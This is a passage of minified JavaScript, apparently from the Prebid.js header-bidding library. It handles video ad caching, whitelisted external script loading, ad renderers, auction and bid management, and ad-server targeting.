${e}ms`,t),r=null},e);return{signal:n.signal,done(){r&&clearTimeout(r)}}}},vl=`GET`,yl=`POST`,bl=`Content-Type`,xl=W(`async`,function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0;return e.withCredentials&&=t&&n?Ba(Yi,ll(t,n)):Yr(),e},`processRequestOptions`),Sl=hl(),Cl=fl()});function Tl(e,t){t&&=Array.isArray(t)?t:[t];let n=t?t.map(e=>`<Impression><![CDATA[${e}]]></Impression>`).join(``):``;return`<VAST version="3.0">
    <Ad>
      <Wrapper>
        <AdSystem>prebid.org wrapper</AdSystem>
        <VASTAdTagURI><![CDATA[${e}]]></VASTAdTagURI>
        ${n}
        <Creatives></Creatives>
      </Wrapper>
    </Ad>
  </VAST>`}function El(e){let{index:t=Z.index}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=Ol(e),r=t.getAuction(e),i=Number(e.ttl)+Ml,a={type:`xml`,value:n,ttlseconds:i};return T.getConfig(`cache.vasttrack`)&&(a.bidder=e.bidder,a.bidid=e.requestId,a.aid=e.auctionId),r!=null&&(a.timestamp=r.getAuctionStart()),typeof e.customCacheKey==`string`&&e.customCacheKey!==``&&(a.key=e.customCacheKey),a}function Dl(e){return{success:function(t){let n;try{n=JSON.parse(t).responses}catch(t){e(t,[]);return}n?e(null,n):e(Error(`The cache server didn't respond with a responses property.`),[])},error:function(t,n){e(Error(`Error storing video ad in the cache: ${t}: ${JSON.stringify(n)}`),[])}}}function Ol(e){return e.vastXml?e.vastXml:Tl(e.vastUrl,e.vastImpUrl)}function kl(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:hl,r={puts:e.map(e=>El(e))},i=n(T.getConfig(`cache.timeout`));i(T.getConfig(`cache.url`),Dl(t),JSON.stringify(r),{contentType:`text/plain`,withCredentials:!0})}function Al(e){return`${T.getConfig(`cache.url`)}?uuid=${e}`}function jl(e){let t=e.map(e=>e.bidResponse);function n(e){B(`Failed to save to the video cache: ${e}. Video bids will be discarded:`,t)}Il.store(t,function(t,r){t?n(t):e.length===r.length?r.forEach((t,n)=>{let{auctionInstance:r,bidResponse:i,afterBidAdded:a}=e[n];t.uuid===``?z(`Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded.`):(Fl(i,Al(t.uuid),t.uuid),hu(r,i),a())}):B(`expected ${e.length} cache IDs, got ${r.length} instead`)})}var Ml,Nl,Pl,Fl,Il,Ll,Rl,zl,Bl,Vl,Hl=o(()=>{wl(),E(),$u(),U(),Xu(),Ml=15,Nl=new Map,Pl=e=>{let t=Ol(e),n=URL.createObjectURL(new Blob([t],{type:`text/xml`}));Fl(e,n),Nl.set(e.videoCacheKey,n)},Fl=(e,t,n)=>{e.videoCacheKey=n||Xn(),e.vastUrl||=t},Il={store:kl},T.getConfig(`cache`,e=>{let{cache:t}=e;Ll=typeof t.batchSize==`number`&&t.batchSize>0?t.batchSize:1,Rl=typeof t.batchTimeout==`number`&&t.batchTimeout>0?t.batchTimeout:0,t.useLocal&&!zl&&(zl=Z.onExpiry(e=>{e.getBidsReceived().forEach(e=>{let t=Nl.get(e.videoCacheKey);t&&t.startsWith(`blob`)&&URL.revokeObjectURL(t),Nl.delete(e.videoCacheKey)})}))}),Bl=function(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:setTimeout,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:jl,n=[[]],r=!1,i=e=>e();return function(a,o,s){let c=Rl>0?e:i;n[n.length-1].length>=Ll&&n.push([]),n[n.length-1].push({auctionInstance:a,bidResponse:o,afterBidAdded:s}),r||(r=!0,c(()=>{n.forEach(t),n=[[]],r=!1},Rl))}},Vl=Bl()});function Ul(e,t,n,r,i,a){if(!Ba(Ji,ll(t,n)))return;if(!n||!e){B(`cannot load external script without url and moduleCode`);return}if(!Gl.includes(n)){B(`${n} not whitelisted for loading external JavaScript`);return}i||=document;let o=u(i,e);if(o)return r&&typeof r==`function`&&(o.loaded?r():o.callbacks.push(r)),o.tag;let s=Wl.get(i)||{},c={loaded:!1,tag:null,callbacks:[]};return s[e]=c,Wl.set(i,s),r&&typeof r==`function`&&c.callbacks.push(r),z(`module ${n} is loading external JavaScript`),l(e,function(){c.loaded=!0;try{for(let e=0;e<c.callbacks.length;e++)c.callbacks[e]()}catch(e){B(`Error executing callback`,`adloader.js:loadExternalScript`,e)}},i,a);function l(t,n,r,i){r||=document;var a=r.createElement(`script`);a.type=`text/javascript`,a.async=!0;let o=u(r,e);return o&&(o.tag=a),a.readyState?a.onreadystatechange=function(){(a.readyState===`loaded`||a.readyState===`complete`)&&(a.onreadystatechange=null,n())}:a.onload=function(){n()},a.src=t,i&&vi(a,i),Cr(a,r),a}function u(e,t){let n=Wl.get(e);return n&&n[t]?n[t]:null}}var Wl,Gl,Kl=o(()=>{ul(),Va(),U(),Wl=new WeakMap,Gl=`debugging,outstream,aaxBlockmeter,adagio,adloox,arcspan,airgrid,browsi,brandmetrics,clean.io,humansecurityMalvDefense,humansecurity,confiant,contxtful,hadron,mediafilter,medianet,azerionedge,a1Media,geoedge,qortex,dynamicAdBoost,51Degrees,symitridap,wurfl,nodalsAi,anonymised,optable,justtag,tncId,ftrackId,id5`.split(`,`)});function ql(e){let{url:t,config:n,id:r,callback:i,loaded:a,adUnitCode:o,renderNow:s}=e;this.url=t,this.config=n,this.handlers={},this.id=r,this.renderNow=s,this.adUnitCode=o,this.loaded=a,this.cmd=[],this.push=e=>{if(typeof e!=`function`){B(`Commands given to Renderer.push must be wrapped in a function`);return}this.loaded?e.call():this.cmd.push(e)},this.callback=i||(()=>{this.loaded=!0,this.process()}),this.render=function(){let e=arguments,n=()=>{this._render?this._render.apply(this,e):z(`No render function was provided, please use .setRender on the renderer`)};Xl(o)?(z(`External Js not loaded by Renderer since renderer url and callback is already defined on adUnit ${o}`),n()):s?n():(this.cmd.unshift(n),Ul(t,ca,Ql,this.callback,this.documentContext))}.bind(this)}function Jl(e){return!!(e&&(e.url||e.renderNow))}function Yl(e,t,n){let r=null;e.config&&e.config.documentResolver&&(r=e.config.documentResolver(t,document,n)),r||=document,e.documentContext=r,e.render(t,e.documentContext)}function Xl(e){var t;let n=Zl.adUnits,r=n.find(t=>t.code===e);if(!r)return!1;let i=r?.renderer,a=!!(i&&i.url&&i.render),o=r==null||(t=r.mediaTypes)==null||(t=t.video)==null?void 0:t.renderer,s=!!(o&&o.url&&o.render);return!!(a&&i.backupOnly!==!0||s&&o.backupOnly!==!0)}var Zl,Ql,$l=o(()=>{Kl(),U(),S(),Zl=b(),Ql=`outstream`,ql.install=function(e){let{url:t,config:n,id:r,callback:i,loaded:a,adUnitCode:o,renderNow:s}=e;return new ql({url:t,config:n,id:r,callback:i,loaded:a,adUnitCode:o,renderNow:s})},ql.prototype.getConfig=function(){return this.config},ql.prototype.setRender=function(e){this._render=e},ql.prototype.setEventHandlers=function(e){this.handlers=e},ql.prototype.handleVideoEvent=function(e){let{id:t,eventName:n}=e;typeof this.handlers[n]==`function`&&this.handlers[n](),L(`Prebid Renderer event for id ${t} type ${n}`)},ql.prototype.process=function(){for(;this.cmd.length>0;)try{this.cmd.shift().call()}catch(e){B(`Error processing Renderer command on ad unit '${this.adUnitCode}':`,e)}}});let J=`native`,Y=`video`,X=`banner`,eu=`adpod`,tu=`audio`,nu=[J,Y,X,tu];function ru(e,t,n){var r;let{index:i=Z.index,bs:a=oa}=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};n||=i.getBidRequest(t);let o=t?.adapterCode,s=t?.bidderCode||(r=n)?.bidder,c=a.get(t?.adapterCode,`adjustAlternateBids`),l=a.getOwn(s,`bidCpmAdjustment`)||a.get(c?o:s,`bidCpmAdjustment`);if(l&&typeof l==`function`)try{return l(e,Object.assign({},t),n)}catch(e){B(`Error during bid adjustment`,e)}return e}var iu=o(()=>{$u(),sa(),U()});function au(e){return e.ttl-(e.hasOwnProperty(`ttlBuffer`)?e.ttlBuffer:lu)}function ou(){return uu}function su(e){du.push(e)}var cu,lu,uu,du,fu=o(()=>{E(),U(),cu=`minBidCacheTTL`,lu=1,uu=null,du=[],T.getConfig(`ttlBuffer`,e=>{typeof e.ttlBuffer==`number`?lu=e.ttlBuffer:B(`Invalid value for ttlBuffer`,e.ttlBuffer)}),T.getConfig(cu,e=>{let t=uu;uu=e?.[cu],uu=typeof uu==`number`?uu:null,t!==uu&&du.forEach(e=>e(uu))})});function pu(e){let{adUnits:t,adUnitCodes:n,callback:r,cbTimeout:i,labels:a,auctionId:o,ortb2Fragments:s,metrics:c}=e;c=zo(c);let l=t,u=a,d=n,f=o||Xn(),p=i,m=new Set,h=bn(),g=bn(),_=[],ee=r,te=[],ne=bo({startTime:e=>e.responseTimestamp,ttl:e=>ou()==null?null:Math.max(ou(),e.ttl)*1e3}),re=[],ie=[],v,ae,oe,se,ce=[];su(()=>ne.refresh());function le(e){te=te.concat(e)}function ue(e){ne.add(e)}function de(e){_=_.concat(e)}function fe(e){re=re.concat(e)}function pe(e){ce=ce.concat(e)}function me(){return{auctionId:f,timestamp:v,auctionEnd:ae,auctionStatus:se,adUnits:l,adUnitCodes:d,labels:u,bidderRequests:te,noBids:re,bidsReceived:ne.toArray(),bidsRejected:_,winningBids:ie,timeout:p,metrics:c,seatNonBids:ce}}function he(){oe=setTimeout(()=>ge(!0),p)}function ge(e){if(e?K(C.AUCTION_TIMEOUT,me()):clearTimeout(oe),ae===void 0){let n=[];e&&(L(`Auction ${f} timedOut`),n=te.filter(e=>!m.has(e.bidderRequestId)).flatMap(e=>e.bids),n.length&&K(C.BID_TIMEOUT,n)),se=Mu,ae=Date.now(),c.checkpoint(`auctionEnd`),c.timeBetween(`requestBids`,`auctionEnd`,`requestBids.total`),c.timeBetween(`callBids`,`auctionEnd`,`requestBids.callBids`),h.resolve(),K(C.AUCTION_END,me()),Hu(l,function(){try{if(ee!=null){let t=ne.toArray().filter(e=>d.includes(e.adUnitCode)).reduce(Du,{});ee.apply(Lu,[t,e,f]),ee=null}}catch(e){B(`Error executing bidsBackHandler`,null,e)}finally{var r;n.length&&q.callTimedOutBidders(t,n,p);let e=(r=T.getConfig(`userSync`))??{};e.enableOverride||ku(e.syncDelay)}})}}function _e(){T.resetBidder(),R(`Bids Received for Auction with id: ${f}`,ne.toArray()),se=Mu,ge(!1)}function ve(e){m.add(e)}function ye(){se=Au,v=Date.now();let e=c.measureTime(`requestBids.makeRequests`,()=>q.makeBidRequests(l,v,f,p,u,s,c));R(`Bids Requested for Auction with id: ${f}`,e),c.checkpoint(`callBids`),e.length<1?(z(`No valid bid requests returned for auction`),_e()):Vu.call({dispatch:be,context:this},e)}function be(e){e.forEach(e=>{le(e)});let t={},n={bidRequests:e,run:()=>{Ru(this),he(),se=ju,K(C.AUCTION_INIT,me());let n=mu(_e,this);q.callBids(l,e,n.addBidResponse,n.adapterDone,{request(e,n){i(Pu,n),i(t,e),Fu[e]||(Fu[e]={SRA:!0,origin:n}),t[e]>1&&(Fu[e].SRA=!1)},done(e){Pu[e]--,Iu[0]&&r(Iu[0])&&Iu.shift()}},p,ve,s),g.resolve()}};r(n)||(z(`queueing auction due to limited endpoint capacity`),Iu.push(n));function r(e){let t=!0,n=T.getConfig(`maxRequestsPerOrigin`)||Nu;return e.bidRequests.some(e=>{let r=1,i=e.src!==void 0&&e.src===Wt.SRC?`s2s`:e.bidderCode;return Fu[i]&&(Fu[i].SRA===!1&&(r=Math.min(e.bids.length,n)),Pu[Fu[i].origin]+r>n&&(t=!1)),!t}),t&&e.run(),t}function i(e,t){e[t]===void 0?e[t]=1:e[t]++}}function xe(e){ie=ie.concat(e),q.callBidWonBidder(e.adapterCode||e.bidder,e,t),e.deferBilling||q.triggerBilling(e)}function Se(e){q.callSetTargetingBidder(e.adapterCode||e.bidder,e)}return Oo(C.SEAT_NON_BID,e=>{e.auctionId===f&&pe(e.seatnonbid)}),{addBidReceived:ue,addBidRejected:de,addNoBid:fe,callBids:ye,addWinningBid:xe,setBidTargeting:Se,getWinningBids:()=>ie,getAuctionStart:()=>v,getAuctionEnd:()=>ae,getTimeout:()=>p,getAuctionId:()=>f,getAuctionStatus:()=>se,getAdUnits:()=>l,getAdUnitCodes:()=>d,getBidRequests:()=>te,getBidsReceived:()=>ne.toArray(),getNoBids:()=>re,getNonBids:()=>ce,getFPD:()=>s,getMetrics:()=>c,end:h.promise,requestsDone:g.promise,getProperties:me}}function mu(e,t){let{index:n=Z.index}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},r=0,i=!1,a=new Set,o={};function s(){r--,i&&r===0&&e()}function c(e,t,n){return o[t.requestId]=!0,_u(t,e),r++,n(s)}function l(e,r){c(e,r,e=>{let i=vu(r);K(C.BID_ACCEPTED,i),i.mediaType===Y||i.mediaType===tu?gu(t,i,e):(gf(i)&&Df(i,n.getAdUnit(i)),hu(t,i),e())})}function u(e,n,r){return c(e,n,e=>{n.rejectionReason=r,z(`Bid from ${n.bidder||`unknown bidder`} was rejected: ${r}`,n),K(C.BID_REJECTED,n),t.addBidRejected(n),e()})}function d(){let n=this,s=t.getBidRequests(),c=T.getConfig(`auctionOptions`);if(a.add(n),c&&!V(c)){let e=c.secondaryBidders;e&&!s.every(t=>e.includes(t.bidderCode))&&(s=s.filter(t=>!e.includes(t.bidderCode)))}i=s.every(e=>a.has(e)),n.bids.forEach(e=>{o[e.bidId]||(t.addNoBid(e),K(C.NO_BID,e))}),i&&r===0&&e()}return{addBidResponse:function(){function e(e,t){zu.call({dispatch:l},e,t,(()=>{let n=!1;return r=>{n||(u(e,t,r),n=!0)}})())}return e.reject=u,e}(),adapterDone:function(){Bu(D.resolve()).finally(()=>d.call(this))}}}function hu(e,t){yu(t),zo(t.metrics).timeSince(`addBidResponse`,`addBidResponse.total`),e.addBidReceived(t),K(C.BID_RESPONSE,t)}function gu(e,t,n){var r;let{index:i=Z.index}=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},a=!0,o=(r=i.getMediaTypes({requestId:t.originalRequestId||t.requestId,adUnitId:t.adUnitId}))?.video,s=o&&o?.context,c=o&&o?.useCacheKey,{useLocal:l,url:u,ignoreBidderCacheKey:d}=T.getConfig(`cache`)||{};l?Pl(t):u&&(c||s!==so)&&(!t.videoCacheKey||d?(a=!1,Uu(e,t,n,o)):t.vastUrl||(B(`videoCacheKey specified but not required vastUrl for video bid`),a=!1)),a&&(hu(e,t),n())}function _u(e,t){let{index:n=Z.index}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},r=n.getBidderRequest(e),i=n.getAdUnit(e),a=r&&r.start||e.requestTimestamp;Object.assign(e,{responseTimestamp:e.responseTimestamp||Kr(),requestTimestamp:e.requestTimestamp||a,cpm:parseFloat(e.cpm)||0,bidder:e.bidder||e.bidderCode,adUnitCode:t}),i?.ttlBuffer!=null&&(e.ttlBuffer=i.ttlBuffer),e.timeToRespond=e.responseTimestamp-e.requestTimestamp}function vu(e){var t,n;let{index:r=Z.index}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};K(C.BID_ADJUSTMENT,e);let i=r.getAdUnit(e);e.instl=(i==null||(t=i.ortb2Imp)==null?void 0:t.instl)===1;let a=(n=r.getBidRequest(e))?.renderer||i.renderer,o=e.mediaType,s=r.getMediaTypes(e),c=s&&s[o];var l=c&&c.renderer,u=null;l&&l.render&&!(l.backupOnly===!0&&e.renderer)?u=l:a&&a.render&&!(a.backupOnly===!0&&e.renderer)&&(u=a),u&&(e.renderer=ql.install({url:u.url,config:u.options,renderNow:u.url==null}),e.renderer.setRender(u.render));let d=bu(e.mediaType,s,T.getConfig(`mediaTypePriceGranularity`)),f=Et(e.cpm,typeof d==`object`?d:T.getConfig(`customPriceBucket`),T.getConfig(`currency.granularityMultiplier`));return e.pbLg=f.low,e.pbMg=f.med,e.pbHg=f.high,e.pbAg=f.auto,e.pbDg=f.dense,e.pbCg=f.custom,e}function yu(e){let t,n=oa.get(e.bidderCode,`allowZeroCpmBids`)===!0?e.cpm>=0:e.cpm>0;e.bidderCode&&(n||e.dealId)&&(t=wu(e.bidderCode,e)),e.adserverTargeting=Object.assign(e.adserverTargeting||{},t)}function bu(e,t,n){if(e&&n){if(e===Y){var r,i;let e=(r=t==null||(i=t[Y])==null?void 0:i.context)??`instream`;if(n[`${Y}-${e}`])return n[`${Y}-${e}`]}return n[e]}}function xu(e,t){return{key:e,val:typeof t==`function`?function(e,n){return t(e,n)}:function(e){return e[t]}}}function Su(){return[xu(w.BIDDER,`bidderCode`),xu(w.AD_ID,`adId`),xu(w.PRICE_BUCKET,Gu()),xu(w.SIZE,`size`),xu(w.DEAL,`dealId`),xu(w.SOURCE,`source`),xu(w.FORMAT,`mediaType`),xu(w.ADOMAIN,qu()),xu(w.ACAT,Yu()),xu(w.DSP,Ju()),xu(w.CRID,Ku())]}function Cu(e,t){let n=Object.assign({},oa.settingsFor(null));if(n[Lt.ADSERVER_TARGETING]||(n[Lt.ADSERVER_TARGETING]=Su()),e===`video`){let e=n[Lt.ADSERVER_TARGETING].slice();if(n[Lt.ADSERVER_TARGETING]=e,[w.UUID,w.CACHE_ID].forEach(t=>{e.find(e=>e.key===t)===void 0&&e.push(xu(t,`videoCacheKey`))}),T.getConfig(`cache.url`)&&(!t||oa.get(t,`sendStandardTargeting`)!==!1)){let t=ci(T.getConfig(`cache.url`));e.find(e=>e.key===w.CACHE_HOST)===void 0&&e.push(xu(w.CACHE_HOST,function(e){var n;return(e==null||(n=e.adserverTargeting)==null?void 0:n[w.CACHE_HOST])||t.hostname}))}}return n}function wu(e,t){let{index:n=Z.index}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(!t)return{};let r=n.getBidRequest(t);var i={};let a=Cu(t.mediaType,e);return Tu(i,a,t,r),e&&oa.getOwn(e,Lt.ADSERVER_TARGETING)&&(Tu(i,oa.ownSettingsFor(e),t,r),t.sendStandardTargeting=oa.get(e,`sendStandardTargeting`)),i}function Tu(e,t,n,r){var i=t[Lt.ADSERVER_TARGETING];return n.size=n.getSize(),(i||[]).forEach(function(i){var a=i.key,o=i.val;if(e[a]&&z(`The key: `+a+` is being overwritten`),A(o))try{o=o(n,r)}catch(e){B(`bidmanager`,`ERROR`,e)}(t.suppressEmptyKeys!==void 0&&t.suppressEmptyKeys===!0||a===w.DEAL||a===w.ACAT||a===w.DSP||a===w.CRID)&&(yr(o)||o==null)?R(`suppressing empty key '`+a+`' from adserver targeting`):e[a]=o}),e}function Eu(e){let t=ru(e.cpm,e);t>=0&&(e.cpm=t)}function Du(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}function Ou(e){let t=T.getConfig(`maxBid`);return!t||!e.cpm?!0:t>=Number(e.cpm)}var ku,Au,ju,Mu,Nu,Pu,Fu,Iu,Lu,Ru,zu,Bu,Vu,Hu,Uu,Wu,Gu,Ku,qu,Ju,Yu,Xu=o(()=>{U(),It(),Jf(),Hl(),$l(),E(),io(),G(),po(),$u(),sa(),Po(),cl(),wn(),Yo(),iu(),S(),xo(),fu(),{syncUsers:ku}=ro,Au=`started`,ju=`inProgress`,Mu=`completed`,Oo(C.BID_ADJUSTMENT,function(e){Eu(e)}),Nu=4,Pu={},Fu={},Iu=[],Lu=b(),Ru=W(`sync`,e=>{}),zu=va(W(`async`,function(e,t,n){Ou(t)?this.dispatch.call(null,e,t):n(Kt.PRICE_TOO_HIGH)},`addBidResponse`)),Bu=W(`sync`,e=>e,`responsesReady`),Vu=W(`sync`,function(e){this.dispatch.call(this.context,e)},`addBidderRequests`),Hu=W(`async`,function(e,t){t&&t()},`bidsBackCallback`),Uu=W(`async`,function(e,t,n,r){Vl(e,t,n)},`callPrebidCache`),Wu=function(e){let{index:t=Z.index}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n=bu(e.mediaType,t.getMediaTypes(e),T.getConfig(`mediaTypePriceGranularity`)),r=typeof e.mediaType==`string`&&n?typeof n==`string`?n:`custom`:T.getConfig(`priceGranularity`);return r},Gu=e=>t=>{let n=e||Wu(t);if(n===Vt.AUTO)return t.pbAg;if(n===Vt.DENSE)return t.pbDg;if(n===Vt.LOW)return t.pbLg;if(n===Vt.MEDIUM)return t.pbMg;if(n===Vt.HIGH)return t.pbHg;if(n===Vt.CUSTOM)return t.pbCg},Ku=()=>e=>e.creativeId?e.creativeId:``,qu=()=>e=>e.meta&&e.meta.advertiserDomains&&e.meta.advertiserDomains.length>0?[e.meta.advertiserDomains].flat()[0]:``,Ju=()=>e=>{var t,n;return e.meta&&(e.meta.networkId||e.meta.networkName)?(e==null||(t=e.meta)==null?void 0:t.networkName)||(e==null||(n=e.meta)==null?void 0:n.networkId):``},Yu=()=>e=>{var t;let n=e==null||(t=e.meta)==null?void 0:t.primaryCatId;return Array.isArray(n)?n[0]||``:n||``}});function Zu(e){Object.assign(this,{getAuction(t){let{auctionId:n}=t;if(n!=null)return e().find(e=>e.getAuctionId()===n)},getAdUnit(t){let{adUnitId:n}=t;if(n!=null)return e().flatMap(e=>e.getAdUnits()).find(e=>e.adUnitId===n)},getMediaTypes(e){let{adUnitId:t,requestId:n}=e;if(n!=null){let e=this.getBidRequest({requestId:n});if(e!=null&&(t==null||e.adUnitId===t))return e.mediaTypes}else if(t!=null){let e=this.getAdUnit({adUnitId:t});if(e!=null)return e.mediaTypes}},getBidderRequest(t){let{requestId:n,bidderRequestId:r}=t;if(n!=null||r!=null){let t=e().flatMap(e=>e.getBidRequests());return r!=null&&(t=t.filter(e=>e.bidderRequestId===r)),n==null?t[0]:t.find(e=>e.bids&&e.bids.find(e=>e.bidId===n)!=null)}},getBidRequest(t){let{requestId:n}=t;if(n!=null)return e().flatMap(e=>e.getBidRequests()).flatMap(e=>e.bids).find(e=>e&&e.bidId===n)},getOrtb2(e){var t,n;return(t=this.getBidderRequest(e))?.ortb2||((n=this.getAuction(e))==null||(n=n.getFPD())==null||(n=n.global)==null?void 0:n.ortb2)}})}function Qu(){let e=bo({startTime:e=>e.end.then(()=>e.getAuctionEnd()),ttl:e=>ou()==null?null:e.end.then(()=>Math.max(ou(),...e.getBidsReceived().map(e=>e.ttl))*1e3)});su(()=>e.refresh());let t={onExpiry:e.onExpiry};function n(t){for(let n of e)if(n.getAuctionId()===t)return n}t.addWinningBid=function(e){let t=zo(e.metrics);t.checkpoint(`bidWon`),t.timeBetween(`auctionEnd`,`bidWon`,`adserver.pending`),t.timeBetween(`requestBids`,`bidWon`,`adserver.e2e`);let r=n(e.auctionId);r?r.addWinningBid(e):z(`Auction not found when adding winning bid`)},Object.entries({getAllWinningBids:{name:`getWinningBids`},getBidsRequested:{name:`getBidRequests`},getNoBids:{},getAdUnits:{},getBidsReceived:{pre(e){return e.getAuctionStatus()===Mu}},getAdUnitCodes:{post:jr}}).forEach(n=>{let[r,{name:i=r,pre:a,post:o}]=n,s=a==null?e=>e[i]():e=>a(e)?e[i]():[],c=o==null?e=>e:e=>e.filter(o);t[r]=()=>c(e.toArray().flatMap(s))});function r(){return e.toArray().flatMap(e=>e.getBidsReceived())}t.getAllBidsForAdUnitCode=function(e){return r().filter(t=>t&&t.adUnitCode===e)},t.createAuction=function(e){let t=pu(e);return i(t),t},t.findBidByAdId=function(e){return r().find(t=>t.adId===e)},t.getStandardBidderAdServerTargeting=function(){return Cu()[Lt.ADSERVER_TARGETING]},t.setStatusForBids=function(e,r){let i=t.findBidByAdId(e);if(i&&(i.status=r),i&&r===Gt.BID_TARGETING_SET){let e=n(i.auctionId);e&&e.setBidTargeting(i)}},t.getLastAuctionId=function(){let t=e.toArray();return t.length&&t[t.length-1].getAuctionId()},t.clearAllAuctions=function(){e.clear()};function i(t){e.add(t)}return t.index=new Zu(()=>e.toArray()),t}var Z,$u=o(()=>{U(),Xu(),Yo(),xo(),fu(),Z=Qu()});let ed=`(()=>{"use strict";const e="Prebid Event",n="browserIntervention";window.render=function(t,r,i){let{ad:o,adUrl:l,width:s,height:d,instl:c}=t,{mkFrame:a,sendMessage:h}=r;if(function(){const t=window;if("ReportingObserver"in t)try{new t.ReportingObserver(t=>{var r;r=t[0],h(e,{event:n,intervention:r})},{buffered:!0,types:["intervention"]}).observe()}catch(e){}}(),!o&&!l){const e=new Error("Missing ad markup or URL");throw e.reason="noAd",e}{if(null==d){var v;const e=null===(v=i.document)||void 0===v?void 0:v.body;[e,null==e?void 0:e.parentElement].filter(e=>null!=(null==e?void 0:e.style)).forEach(e=>{e.style.height="100%"})}const e=i.document,n={width:null!=s?s:"100%",height:null!=d?d:"100%"};if(l&&!o?n.src=l:n.srcdoc=o,e.body.appendChild(a(e,n)),c&&i.frameElement){const e=i.frameElement.style;e.width=s?"".concat(s,"px"):"100vw",e.height=d?"".concat(d,"px"):"100vh"}}}})();`;var td,nd,rd,id=o(()=>{wn(),U(),G(),td=3,nd=W(`sync`,function(e){return ed}),rd=function(){let e={};return function(t){let n=nd(t);return e.hasOwnProperty(n)||(e[n]=new D(e=>{let t=_r();t.srcdoc=`<script>${n}<\/script>`,t.onload=()=>e(t.contentWindow.render),document.body.appendChild(t)})),e[n]}}()});function ad(e,t){return e===t?0:e<t?-1:1}function od(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e=>e;return(t,n)=>ad(e(t),e(n))}function sd(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:ad;return(t,n)=>-e(t,n)||0}function cd(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e,n){for(let r of t){let t=r(e,n);if(t!==0)return t}return 0}}function ld(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:ad;return(t,n)=>e(n,t)<0?n:t}function ud(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:ad;return ld(sd(e))}var dd,fd,pd,md,hd,gd=o(()=>{dd=od(e=>e.cpm),fd=od(e=>e.responseTimestamp),pd=ud(cd(dd,sd(od(e=>e.timeToRespond)))),md=ud(cd(dd,sd(fd))),hd=ud(cd(dd,fd))});function _d(){let e,t,n=bo({monotonic:!0,ttl:()=>e,slack:0});T.getConfig(`targetingControls`,r=>{var a;({lock:t,lockTimeout:e=vd}=(a=r.targetingControls)??{}),t!=null&&!Array.isArray(t)?t=[t]:t??i(),n.clear()});let[r,i]=(()=>{let e=!1;function r(e){var r;let{slot:i}=e;(r=t)==null||r.forEach(e=>{var t;return(t=i.getTargeting(e))?.forEach(n.delete)})}return[()=>{if(t!=null&&!e&&Ir()){var n,i;(n=(i=googletag.pubads()).addEventListener)==null||n.call(i,`slotRenderEnded`,r),e=!0}},()=>{if(e&&Ir()){var t,n;(t=(n=googletag.pubads()).removeEventListener)==null||t.call(n,`slotRenderEnded`,r),e=!1}}]})();return{isLocked(e){var r,i;return(r=(i=t)?.some(t=>e[t]!=null&&n.has(e[t])))??!1},lock(e){var i;r(),(i=t)==null||i.forEach(t=>e[t]!=null&&n.add(e[t]))}}}var vd,yd,bd=o(()=>{E(),xo(),U(),vd=3e3,yd=_d()});function xd(e){return!Object.values(Pd).some(t=>!t(e))}function Sd(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1;return function(t,n){return t.adserverTargeting.hb_deal!==void 0&&n.adserverTargeting.hb_deal===void 0?-1:t.adserverTargeting.hb_deal===void 0&&n.adserverTargeting.hb_deal!==void 0?1:e?n.cpm-t.cpm:n.adserverTargeting.hb_pb-t.adserverTargeting.hb_pb}}function Cd(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:()=>window.googletag.pubads().getSlots();return n().reduce((e,n)=>{let r=A(t)&&t(n);return Object.keys(e).filter(A(r)?r:ni(n)).forEach(t=>e[t].push(n)),e},Object.fromEntries(e.map(e=>[e,[]])))}function wd(e){let t={},n={setLatestAuctionForAdUnit(e,n){t[e]=n},resetPresetTargetingAST(e){let t=f(e);t.forEach(function(e){let t=window.apntag.getTag(e);if(t&&t.keywords){let n=Object.keys(t.keywords),r={};n.forEach(e=>{Td.includes(e.toLowerCase())||(r[e]=t.keywords[e])}),window.apntag.modifyTag(e,{keywords:r})}})},getAllTargeting(e,t,n){let r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:pd,i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:Fi;n||=p(r,i);let o=f(e),l=T.getConfig(`enableSendAllBids`),m=T.getConfig(`sendBidsControl.bidLimit`),h=l&&(t||m)||0,{customKeysByUnit:g,filteredBids:_}=c(o,n),ee=Fd(_,r,h,void 0,i),te=s(ee,g,o),ne=Object.keys(Object.assign({},Ht)),re=T.getConfig(Dd),ie=T.getConfig(Od);if(ie!=null&&re!=null)throw Error(kd);ie==null?re||=ne:re=ne.concat(ie),Array.isArray(re)&&re.length>0&&(te=a(te,re));let v=d(te),ae=T.getConfig(`targetingControls.auctionKeyMaxChars`);return ae&&(R(`Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ${ae} characters.  Running checks on auction keys...`),v=u(v,ae)),o.forEach(e=>{v[e]||(v[e]={}),Object.keys(v[e]).length===1&&v[e][w.VERSION]!=null&&delete v[e][w.VERSION]}),v},setTargetingForGPT:W(`sync`,function(t,r){let i=n.getAllTargeting(t),a=Object.fromEntries(Td.map(e=>[e,null]));Object.entries(Cd(Object.keys(i),r)).forEach(e=>{let[t,n]=e;n.forEach(e=>{Object.keys(i[t]).forEach(e=>{let n=i[t][e];typeof n==`string`&&n.indexOf(`,`)!==-1&&(n=n.split(`,`)),i[t][e]=n}),L(`Attempting to set targeting-map for slot: ${e.getSlotElementId()} with 